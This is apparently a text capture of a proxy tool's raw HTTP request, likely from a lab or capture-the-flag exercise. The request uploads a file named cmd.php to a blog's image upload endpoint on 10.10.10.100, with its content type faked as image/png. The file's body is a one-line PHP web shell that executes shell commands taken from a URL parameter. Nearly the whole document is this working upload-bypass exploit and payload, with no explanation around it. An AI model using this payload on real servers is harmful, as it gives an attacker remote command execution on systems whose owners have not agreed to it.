 Request
Raw Params Headers Hex
1 POST /blog/upload_img_cgi.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.100/blog/upload_img.php
8 Content-Type: multipart/form-data;
boundary=---------------------------125518492481330253332035056683
9 Content-Length: 251
10 Connection: close
11 Cookie: my_id=ctmbn15i5a4r661r2h815go5q5; PHPSESSID=ctmbn15i5a4r661r2h815go5q5
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------125518492481330253332035056683
15 Content-Disposition: form-data; name="userfile"; filename="cmd.php"
16 Content-Type: image/png
17
18 <?php system($_GET['cmd']); ?>
19 -----------------------------125518492481330253332035056683--
20